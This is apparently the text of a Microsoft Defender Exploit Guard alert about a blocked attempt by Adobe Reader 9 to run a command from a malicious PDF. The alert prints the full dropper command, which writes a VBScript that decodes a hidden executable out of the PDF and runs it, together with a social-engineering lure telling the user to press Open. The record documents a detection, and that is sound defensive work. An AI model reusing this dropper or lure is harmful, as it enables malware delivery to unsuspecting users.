 Microsoft Defender Exploit Guard has blocked an operation that is not allowed by your IT administrator.
For more information please contact your IT administrator.
ID: 7674BA52-37EB-4A4F-A9A1-F0F9A1619A2C
Detection time: 2025-08-07T08:35:49.216Z
User: ANDREWLAB\johndoe
Path: C:\Windows\SysWOW64\cmd.exe
Process Name: C:\Program Files (x86)\Adobe\Reader 9.0\Reader\AcroRd32.exe
Target Commandline: "C:\Windows\System32\cmd.exe" /C echo Set o=CreateObject^("Scripting.FileSystemObject"^):Set f=o.OpenTextFile^
("open_calc.pdf",1,True^):f.SkipLine:Set w=CreateObject^("WScript.Shell"^):Set q=o.OpenTextFile^(w.ExpandEnvironmentStrings^("%TEMP%"^)+"\msf.exe",2,True^):a=Split^(Trim^
(Replace^(f.ReadLine,"\x"," "^)^)^):for each x in a:q.Write^(Chr^("&h" ^& x^)^):next:q.Close:f.Close > 1.vbs && cscript //B 1.vbs && start %TEMP%\msf.exe && del /F 1.vbs
To view the encrypted content please tick the "Do not show this message again" box and press Open.
Parent Commandline: "C:\Program Files (x86)\Adobe\Reader 9.0\Reader\AcroRd32.exe" "C:\Users\JohnDoe\Downloads\open_calc.pdf"
Involved File:
Inheritance Flags: 0x00000000
Security intelligence Version: 1.435.28.0
Engine Version: 1.1.25070.4
Product Version: 4.18.25060.7